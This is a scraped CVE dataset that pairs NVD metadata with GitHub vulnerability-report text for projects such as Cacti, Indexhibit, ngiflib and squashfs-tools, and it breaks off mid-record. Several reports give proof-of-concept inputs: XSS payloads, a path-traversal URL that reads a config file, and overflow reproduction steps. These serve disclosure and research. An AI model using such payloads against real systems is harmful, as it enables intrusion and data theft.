"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/joelister/bug/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hucart:hucart:5.7.4:*:*:*:*:*:*:*",
"matchCriteriaId": "23DE20F4-039F-42EB-8DF0-3BD41C29A67C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/joelister/bug/issues/8 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"joelister",
"bug"
] | 1、After the user logs in, Hucart cms v5.7.4 does not securely filter the message content "con_content" field in "Purchasing Consultation", resulting in a SQL injection vulnerability.

2、The current page... | SQL injection vulnerability in the “con_content” field of Hucart cms v5.7.4 | https://api.github.com/repos/joelister/bug/issues/8/comments | 0 | 2019-04-30T09:42:52Z | 2019-04-30T09:57:33Z | https://github.com/joelister/bug/issues/8 | 438,688,370 | 8 | 2,394 |
CVE-2021-40153 | 2021-08-27T15:15:09.657 | squashfs_opendir in unsquash-1.c in Squashfs-Tools 4.5 stores the filename in the directory entry; this is then used by unsquashfs to create the new file during the unsquash. The filename is not validated for traversal outside of the destination directory, and thus allows writing to locations outside of the destination... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://bugs.launchpad.net/ubuntu/+source/squashfs-tools/+bug/1941790"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/plougher/squas... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:squashfs-tools_project:squashfs-tools:4.5:*:*:*:*:*:*:*",
"matchCriteriaId": "259A52A7-B40A-45B5-B5F5-CE79A4DE4266",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"22"
] | 22 | https://github.com/plougher/squashfs-tools/issues/72 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"plougher",
"squashfs-tools"
] | Squashfs stores the filename in the directory entry, this is then used by `unsquashfs` to create the new file during the unsquash. The filename is not validated for traversal outside of the destination directory, this allows writing to locations outside of the destination, such as `/etc/crontab` which could lead to cod... | unsquashfs - unvalidated filepaths allow writing outside of destination | https://api.github.com/repos/plougher/squashfs-tools/issues/72/comments | 13 | 2019-09-10T17:09:19Z | 2021-09-14T20:01:31Z | https://github.com/plougher/squashfs-tools/issues/72 | 491,795,949 | 72 | 2,395 |
CVE-2021-36530 | 2021-08-27T16:15:07.210 | ngiflib 0.4 has a heap overflow in GetByteStr() at ngiflib.c:108 in NGIFLIB_NO_FILE mode, GetByteStr() copy memory buffer without checking the boundary. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/miniupnp/ngiflib/issues/19"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniupnp_project:ngiflib:0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "5BE2BAA9-5D76-4039-A655-3F478ED5D601",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"787"
] | 787 | https://github.com/miniupnp/ngiflib/issues/19 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"miniupnp",
"ngiflib"
] | Similar to #18, this Overflow problem is because in NGIFLIB_NO_FILE mode, `GetByteStr()` copy memory buffer without checking the boundary.
## Test Environment
Ubuntu 16.04, 64bit
ngiflib(master 0245fd4)
## How to trigger
1. Compile the program with AddressSanitizer in NGIFLIB_NO_FILE mode `CC="clang -fsaniti... | AddressSanitizer: heap-buffer-overflow in GetByteStr() at ngiflib.c:108 in NGIFLIB_NO_FILE mode | https://api.github.com/repos/miniupnp/ngiflib/issues/19/comments | 1 | 2021-06-30T02:36:51Z | 2021-08-11T13:46:24Z | https://github.com/miniupnp/ngiflib/issues/19 | 933,250,873 | 19 | 2,396 |
CVE-2021-36531 | 2021-08-27T16:15:07.340 | ngiflib 0.4 has a heap overflow in GetByte() at ngiflib.c:70 in NGIFLIB_NO_FILE mode, GetByte() reads memory buffer without checking the boundary. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/miniupnp/ngiflib/issues/18"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniupnp_project:ngiflib:0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "5BE2BAA9-5D76-4039-A655-3F478ED5D601",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"787"
] | 787 | https://github.com/miniupnp/ngiflib/issues/18 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"miniupnp",
"ngiflib"
] | This Overflow problem is because in NGIFLIB_NO_FILE mode, `GetByte()` reads memory buffer without checking the boundary.
## Test Environment
Ubuntu 16.04, 64bit
ngiflib(master 0245fd4)
## How to trigger
1. Compile the program with AddressSanitizer in NGIFLIB_NO_FILE mode `CC="clang -fsanitize=address -g" CFLAG... | AddressSanitizer: heap-buffer-overflow in GetByte() at ngiflib.c:70 in NGIFLIB_NO_FILE mode | https://api.github.com/repos/miniupnp/ngiflib/issues/18/comments | 0 | 2021-06-30T02:34:21Z | 2021-08-11T13:44:23Z | https://github.com/miniupnp/ngiflib/issues/18 | 933,250,010 | 18 | 2,397 |
CVE-2020-23226 | 2021-08-27T18:15:07.107 | Multiple Cross Site Scripting (XSS) vulneratiblities exist in Cacti 1.2.12 in (1) reports_admin.php, (2) data_queries.php, (3) data_input.php, (4) graph_templates.php, (5) graphs.php, (6) reports_admin.php, and (7) data_input.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/3549"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://list... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:1.2.12:*:*:*:*:*:*:*",
"matchCriteriaId": "697145F3-CB18-45CF-9671-148B10B2F3F5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/Cacti/cacti/issues/3549 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Cacti",
"cacti"
] | # Describe the bug
Several XSS Vulnerabilities during XSS testing
## To Reproduce
### Case#1
1. Go to 'Reporting(reports_admin.php)'
2. Create/Modify a report
3. Add a 'Text' item with Fixed Text `<script>alert('test CVE');</script>`
4. Click save, and then return to Item list
5. See error, popup `alert('test... | Lack of escaping on some pages can lead to XSS exposure | https://api.github.com/repos/Cacti/cacti/issues/3549/comments | 27 | 2020-05-10T18:12:32Z | 2020-10-11T00:06:05Z | https://github.com/Cacti/cacti/issues/3549 | 615,445,671 | 3,549 | 2,398 |
CVE-2020-18998 | 2021-08-27T19:15:07.267 | Cross Site Scripting (XSS) in Blog_mini v1.0 allows remote attackers to execute arbitrary code via the component '/admin/custom/blog-plugin/add'. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/xpleaf/Blog_mini/issues/44"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:blog_mini_project:blog_mini:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CA6D985B-CE46-4AD4-A938-EB0A3E8426F1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/xpleaf/Blog_mini/issues/44 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xpleaf",
"Blog_mini"
] | # 1.A Cross-site scripting on Add plugin
## Description
Cross-site scripting (XSS) vulnerability in /app/templates/base.html line 112 .
{{ plugin.content | safe }}
Use jinja2's safe tag to allow plugin content to be escaped and not filtered, resulting in Cross-site scripting (XSS) vulnerability
## Steps To Reprod... | Two Cross Site Scripting vulnerability in latest release | https://api.github.com/repos/xpleaf/Blog_mini/issues/44/comments | 2 | 2019-04-09T06:55:36Z | 2019-04-09T15:45:48Z | https://github.com/xpleaf/Blog_mini/issues/44 | 430,797,548 | 44 | 2,399 |
CVE-2020-19000 | 2021-08-27T19:15:07.357 | Cross Site Scripting (XSS) in Simiki v1.6.2.1 and prior allows remote attackers to execute arbitrary code via line 54 of the component 'simiki/blob/master/simiki/generators.py'. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tankywoo/simiki/issues/123"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:simiki_project:simiki:1.6.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "78DC1A8F-907C-4DFE-BB06-285E48A033CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/tankywoo/simiki/issues/123 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tankywoo",
"simiki"
] | ### 1.XSS
Examples:
```
python3 -m simiki.cli new -t "Hello Simiki<svg/onload=alert(1)>" -c first-catetory
python3 -m simiki.cli g
python3 -m simiki.cli p
```

The a... | SImiik <=v1.6.2.1 xss + rce | https://api.github.com/repos/tankywoo/simiki/issues/123/comments | 1 | 2019-04-15T12:27:24Z | 2019-04-21T12:31:57Z | https://github.com/tankywoo/simiki/issues/123 | 433,254,122 | 123 | 2,400 |
CVE-2020-19002 | 2021-08-27T19:15:07.443 | Cross Site Scripting (XSS) in Mezzanine v4.3.1 allows remote attackers to execute arbitrary code via the 'Description' field of the component 'admin/blog/blogpost/add/'. This issue is different than CVE-2018-16632. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/stephenmcd/mezzanine/issues/1921"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Th... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jupo:mezzanine:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "607C62BD-9048-4237-9E20-1C762F0129FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/stephenmcd/mezzanine/issues/1921 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"stephenmcd",
"mezzanine"
] | Version: <=4.3.1
My English is not good, the report is translated by Google.
Recurring vulnerabilities:
Vulnerability url: `http://127.0.0.1:8000/admin/blog/blogpost/add/`
When adding a blog, use Burpsuite to capture the package, modify the title to `test<svg/onload=alert(1)>` and the content as `<svg>`
![21CB7D45... | mezzanine xss | https://api.github.com/repos/stephenmcd/mezzanine/issues/1921/comments | 2 | 2019-04-23T10:01:01Z | 2021-09-24T21:11:56Z | https://github.com/stephenmcd/mezzanine/issues/1921 | 436,102,582 | 1,921 | 2,401 |
CVE-2021-28233 | 2021-08-27T19:15:07.500 | Heap-based Buffer Overflow vulnerability exists in ok-file-formats 1 via the ok_jpg_generate_huffman_table function in ok_jpg.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/brackeen/ok-file-formats/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tra... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ok-file-formats_project:ok-file-formats:-:*:*:*:*:*:*:*",
"matchCriteriaId": "298A5527-D3ED-4673-BEAC-E8A89D5BAD4A",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/brackeen/ok-file-formats/issues/11 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"brackeen",
"ok-file-formats"
] | ## Version
dev version, git clone https://github.com/brackeen/ok-file-formats.git
## Environment
Ubuntu 18.04, 64bit
## Testcase
```c++
#include <stdio.h>
#include <stdlib.h>
#include "ok_jpg.h"
#include "ok_jpg.c"
int main(int _argc, char **_argv) {
FILE *file = fopen("_argv[1]", "rb");
ok_j... | heap-buffer-overflow in function ok_jpg_generate_huffman_table() at ok_jpg.c:403 | https://api.github.com/repos/brackeen/ok-file-formats/issues/11/comments | 1 | 2021-03-05T13:29:01Z | 2021-03-06T18:24:41Z | https://github.com/brackeen/ok-file-formats/issues/11 | 823,084,992 | 11 | 2,402 |
CVE-2020-18106 | 2021-08-27T20:15:06.937 | The GET parameter "id" in WMS v1.0 is passed without filtering, which allows attackers to perform SQL injection. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FeMiner/wms/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wms_project:wms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C3D7900A-DA2E-4760-A23C-FD2A3570E65B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/FeMiner/wms/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FeMiner",
"wms"
] | SQL injection in http://localhost/wms/src/basic/editinout.php
<img width="1001" alt="屏幕快照 2019-03-13 下午4 36 33" src="https://user-images.githubusercontent.com/48306294/54275374-69f44200-45c5-11e9-8c93-d9e378b1499e.png">
The GET parameter "id" is passed without filtering to SQL sentence which causes the vulnerabilit... | SQL injection in http://localhost/wms/src/basic/editinout.php | https://api.github.com/repos/FeMiner/wms/issues/7/comments | 0 | 2019-03-13T11:23:13Z | 2019-03-13T11:23:13Z | https://github.com/FeMiner/wms/issues/7 | 420,447,573 | 7 | 2,403 |
CVE-2020-18121 | 2021-08-30T18:15:07.563 | A configuration issue in Indexhibit 2.1.5 allows authenticated attackers to modify .php files, leading to getshell. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Indexhibit/indexhibit/issues/17"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:indexhibit:indexhibit:2.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BFFEDF61-B35D-46D3-A6F7-66D7CE048147",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"732"
] | 732 | https://github.com/Indexhibit/indexhibit/issues/17 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Indexhibit",
"indexhibit"
] | There is a improper configuration leads to getshell.
poc:
first,let's sign in our indexhibit CMS,then we can see this choice "Assets":

so,we can modify the plugins,include php files.ok,let's modify:
!... | There is a improper configuration leads to getshell | https://api.github.com/repos/Indexhibit/indexhibit/issues/17/comments | 1 | 2019-02-14T04:27:30Z | 2019-02-21T01:00:39Z | https://github.com/Indexhibit/indexhibit/issues/17 | 410,121,411 | 17 | 2,404 |
CVE-2020-18123 | 2021-08-30T18:15:07.617 | A cross-site request forgery (CSRF) vulnerability in Indexhibit 2.1.5 allows attackers to arbitrarily delete admin accounts. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Indexhibit/indexhibit/issues/18"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:indexhibit:indexhibit:2.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BFFEDF61-B35D-46D3-A6F7-66D7CE048147",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"352"
] | 352 | https://github.com/Indexhibit/indexhibit/issues/18 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Indexhibit",
"indexhibit"
] | Here is a CSRF attacks.
poc:
first,as we all know,when we install the website,the id of installer(index1) is 1(always means admin),so the id of index1 is 1:

ok,make id=1
 vulnerability in Indexhibit 2.1.5 allows attackers to arbitrarily reset account passwords. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Indexhibit/indexhibit/issues/19"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:indexhibit:indexhibit:2.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BFFEDF61-B35D-46D3-A6F7-66D7CE048147",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"352"
] | 352 | https://github.com/Indexhibit/indexhibit/issues/19 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Indexhibit",
"indexhibit"
] | There is a CSRF vulnerability to reset password
first,let's use this account:
username=test and id=12
(In fact,we all know the id=1 and username=index1 is installer,but I have deleted.)

ok,poc:
 vulnerability in the /plugin/ajax.php component of Indexhibit 2.1.5 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Indexhibit/indexhibit/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:indexhibit:indexhibit:2.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BFFEDF61-B35D-46D3-A6F7-66D7CE048147",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/Indexhibit/indexhibit/issues/20 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Indexhibit",
"indexhibit"
] | In page localhost//ndxzsite/plugin/ajax.php, the POST function can change the function used in PHP, the user/attacker can modify the parament and add the script which will be shown without filtering. They can use the script to steal the cookie or some things worse.
Payload used:
jxs=slideshow&i=0&z=`<img src="a" one... | Reflected Cross Site Scripting(XSS)-/ndxzsite/plugin/ajax.php | https://api.github.com/repos/Indexhibit/indexhibit/issues/20/comments | 1 | 2019-02-17T12:24:16Z | 2019-02-21T01:02:04Z | https://github.com/Indexhibit/indexhibit/issues/20 | 411,181,970 | 20 | 2,407 |
CVE-2020-18126 | 2021-08-30T18:15:07.757 | Multiple stored cross-site scripting (XSS) vulnerabilities in the Sections module of Indexhibit 2.1.5 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Indexhibit/indexhibit/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:indexhibit:indexhibit:2.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BFFEDF61-B35D-46D3-A6F7-66D7CE048147",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/Indexhibit/indexhibit/issues/21 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Indexhibit",
"indexhibit"
] | There are two Stored-XSS Vulnerabilities in the backstage
We can make the Stored-XSS via edit the Projects or Main
poc:

 vulnerabilities in the management panel | https://api.github.com/repos/Indexhibit/indexhibit/issues/21/comments | 1 | 2019-02-19T21:44:56Z | 2022-07-27T09:25:46Z | https://github.com/Indexhibit/indexhibit/issues/21 | 412,138,800 | 21 | 2,408 |
CVE-2020-18127 | 2021-08-30T18:15:07.803 | An issue in the /config/config.php component of Indexhibit 2.1.5 allows attackers to arbitrarily view files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/23.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Indexhibit/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:indexhibit:indexhibit:2.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BFFEDF61-B35D-46D3-A6F7-66D7CE048147",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"22"
] | 22 | https://github.com/Indexhibit/indexhibit/issues/22 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Indexhibit",
"indexhibit"
] | When we log in,we can view some css files.But there is a insecure permission so that we can view any file.
poc:
http://local`/ndxzstudio/?a=system&q=assets&edit=..\/../../indexhibit-master/ndxzsite/config/config.php`
. A remote attacker could exploit this vulnerability by injecting arbitrary code via de uuid parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve-coordination@incibe.es",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://docs.openkm.com/kcenter/view/okm-6.3-com/migration-guide.html"
},
{
"source": "cve-coordination@incibe.es",
"tags": [
"Issue Tracking",
"Patch",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openkm:openkm:6.3.10:*:*:*:community:*:*:*",
"matchCriteriaId": "3A369378-79A5-4C69-9ED8-7880B4687FA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"79"
] | 79 | https://github.com/openkm/document-management-system/issues/278 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"openkm",
"document-management-system"
] | Cross Site Scrtipting issue | https://api.github.com/repos/openkm/document-management-system/issues/278/comments | 0 | 2021-04-08T07:59:31Z | 2021-04-08T08:14:01Z | https://github.com/openkm/document-management-system/issues/278 | 853,187,062 | 278 | 2,410 | |
CVE-2021-34066 | 2021-08-30T19:15:08.703 | An issue was discovered in EdgeGallery/developer before v1.0. There is a "Deserialization of yaml file" vulnerability that can allow attackers to execute system command through uploading the malicious constructed YAML file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/EdgeGallery/developer-be/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:edgegallery:developer-be:*:*:*:*:*:*:*:*",
"matchCriteriaId": "836BF3AE-1B15-4D45-9368-080CE4FE0A51",
"versionEndExcluding": "1.0",
"versionEndIncluding": null,
"versionStart... | [
"502"
] | 502 | https://github.com/EdgeGallery/developer-be/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"EdgeGallery",
"developer-be"
] | null | There is a Deserialization vulnerability that can execute system command. | https://api.github.com/repos/EdgeGallery/developer-be/issues/1/comments | 0 | 2021-05-25T08:46:01Z | 2023-04-25T08:34:06Z | https://github.com/EdgeGallery/developer-be/issues/1 | 900,506,278 | 1 | 2,411 |
CVE-2021-36691 | 2021-08-30T20:15:07.470 | libjxl v0.5.0 is affected by a Assertion failed issue in lib/jxl/image.cc jxl::PlaneBase::PlaneBase(). When encoding a malicous GIF file using cjxl, an attacker can trigger a denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libjxl/libjxl/issues/422"
},
{
